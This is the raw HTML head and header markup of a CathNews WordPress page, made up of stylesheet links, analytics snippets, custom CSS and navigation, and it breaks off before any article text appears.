<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/19303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=19303' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["housing"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="adbb957775b996886b7e79b8-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-19303 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#1c72796b6f5c7f7d687472796b6f327f7371"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="85ebe0f2f6c5e6e4f1edebe0f2f6abe6eae8">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
